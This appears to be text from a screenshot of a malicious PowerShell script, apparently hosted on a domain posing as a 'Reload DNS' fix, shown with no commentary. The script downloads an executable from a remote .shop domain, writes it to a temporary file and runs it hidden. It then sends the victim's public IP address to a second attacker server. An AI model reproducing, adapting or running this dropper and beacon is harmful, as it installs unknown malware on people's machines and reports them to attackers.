 Google Reload DNS
Base64 Decode and Encode - O
polovoiinspektor.shop/rules/ba
polovoiinspektor.shop/rules/bash.txt
$url = "https://polovoiinspektor.shop/protect/GodResponsibility.exe"
$response = Invoke-WebRequest -Uri $url -UseBasicParsing
$fileBytes = $response.Content
if (-not ([AppDomain]::CurrentDomain.GetAssemblies() | ForEach-Object { $_.GetTypes() } | Where-Object { $_.Name -eq "MemoryExec" })) {
    Add-Type -TypeDefinition @"
    using System;
    using System.Diagnostics;
    using System.IO;
    public class MemoryExec {
        public static void Run(byte[] exeBytes) {
            string tempFilePath = Path.Combine(Path.GetTempPath(), Path.GetRandomFileName() + ".exe");
            File.WriteAllBytes(tempFilePath, exeBytes);
            Process process = new Process();
            process.StartInfo.FileName = tempFilePath;
            process.StartInfo.UseShellExecute = false;
            process.StartInfo.CreateNoWindow = true;
            process.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
            process.Start();
        }
    }
"@
}
[MemoryExec]::Run($fileBytes)
Invoke-RestMethod -Uri "https://saaadnesss.shop/connect" -Method Post -Body (@{ip = (Invoke-RestMethod -Uri "https://ifconfig.me/ip")} | ConvertTo-Json) -Headers @{ "Content-Type" =
"application/json" } | Out-Null